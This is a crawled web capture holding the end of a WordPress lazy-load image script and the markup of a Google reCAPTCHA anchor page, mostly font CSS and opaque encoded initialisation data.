                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://dietitiannikita.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314&co=aHR0cHM6Ly9kaWV0aXRpYW5uaWtpdGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=onw60pi7wlki
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w7NBLQN6KsI0IvJysOKIbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w7NBLQN6KsI0IvJysOKIbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w7NBLQN6KsI0IvJysOKIbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8gw7TCkcKHwq7Dq8K7EMOJw6oTQXR2VsKpdFPCvmzCnTLDl8KwcGoxwqtDw6UTw73CrQBfw6XCmMKmwrctIsOjwq/DpDw7woR2cHnCkGgOw6ZWGDtuRyXDmQtbN2Rhw5dHw5Zjw6HCg8OAw6fDpmjDjSdrw6HCkk5WWD7Cs8OIeRMxw6l0fSbCosO3wrHDiHvDmMKKwpZiw7TDocO2DMKHw4Aqw5PDucOHeMKrAcK9w6/[base64]/DvFo8w6Fzaw9yeQBAw4ZGRTVow6DDjw1MMcOQa8KnBQl7LBLDl8KewrhDwpPDv34QwpvCkjZ7HMK/VsKwTmrCqGPDg8K3AcKLwpDDo8OGD8KVcMKvOyUYw7N8wpvCmTpBV8OUwrA8wqbCncKMHwzDn8OUwrlAO2TClBpXwrbDkXTDgMOkKsOKXcOffMOmBCHDkWYLCcKnZsOpwqrDjUJ3LMONwoFSBgzCh8OxwpbDk8O6FlFjwqHCqk/Dtj4Xw5Ykw5htwqnCkjYOw54OwohNw6TCjsKAwrtdGwROIH0nP2TCt0HCmsOEwqBUw5pVBcOJwpd/SAVyw4EKw7bDpcK2wpRjJGLDr8KSNcObY8KFw6DCmMO5PkXDtS0JKsKFbsOMwpzCuncNPDgqPsO/R8KtPMKswptmwpPCkMKRIR7CjsKXwotwwoILw7rCqnoIw7s8Xxs8w7nCpl0nHGcbw7HDoHwJa3jDl8OmRxDDlMOqwoAaw69VcMO2fCNJU8OYA1ddw5VmwrQmw6DDlcOkwrgHKStjwpVgO8Ovwo/Cgm1qRARAw48FF3rCh8KEwptKwooRwpHDs8K4w4Mvwpp7wprDtsKOw5jCnlXDs8KHXDFlOl1xwoZRwpB2U8O2w7TDklUKKAzDlsKGwrhdwrwMfMKsw6tNV27CkztHwp0jwrTCjDHDlgcNw53Dr0/CnSHCqcOgw4A+OTc4w61tBMKKYcKJw5PCoF7CszXCky/DnsOSw4fDgcKacMOXFcO/w5tUwo0WNHhXa8O0EcOHwpsoQ05sP3w/asKNJWl0YzbDh8KDwrowwo4KOgfDvMOKXcOjFMKpw5TDu8KPHBdSw7TCuwR8wo1PNMK8TsKgworCiSTCmsOATMKJwpBsTAfDkMOow4Bnw6Qyw5jCsMOtUMK5SiN5U8Kjw4XCkcOVwoQaWMOzw6PCucKHSkR3O8K8w6YowqMsesOTw6I0w7kCd8Oyw68owqFDUMOgwo8/w6HDghjDqQfCtsKMw5Q1wpHDvQPDpHJeQcKIw4Fsw5LCjMOqw7PCjU/DpsKjw4QiZznCk8Ojw4rDn23Dq8ORwoXDvjXCssKaQcO6XEISQ3bDkijCnMOKQ8K3DMKoVlFHZA5Zw64Aw5DCusKMH8OHKsObw4YkeB5fwqNkAwfClQlHYnDCuTvCgMKpw5/[base64]/CrxlCAsObwqc2w6tawoNRwoDCmcOzw4lAYGUiTsKLw6R3XcK8LsOpPhDDp30qw5PCh1fDpcK2VHTDuMOmwp3Cm2M/wpDDm8K8UcO5w73DhU4BdyfDpsOWw4bCrcKEZRpxV0k8ZcKJw6vCtMKiw6fDgE3DsAzCmcK4w6nDuAtye8KhOMOLVE0LXcO0wqYywq8sTXDCoMOhSDpMKcK7wrDDgQthw7c3GX4gGBTCsmPDksO/w4vDp8K3KAjDgsO0w4/Dq8KvPwdfckzCk8KWMkDCjhRMwolnw5ACJFHDvsKdw4gUMjBFFsO9woN0CsKtwpl8FUAmBSjChAQxH8OQw7Z5wq7CpyTCv8OBwqM6R8K+cSVxC2B/wq3CucOeBcKpw5PDuWRmW2HDnFomwpczw5PCl3gdWwo8w5zCsgcTKGQ/LcKgFsK9w6Rmw6vDvjfCo0Rxw53Cmj0xw5bDm1wWDMKKwqZEwp/[base64]/[base64]/DglUGMFbCncOaXEhoQT52wqJZw59UCsKtdMK+KTYiGSzDkMKiZDEDwrYXw6Z2HMKSYHcNw4rDtBhUwrjCnmBcw6zCmcKRTFB+CkFBeC02w5/DocOgwpJuworDu3DDg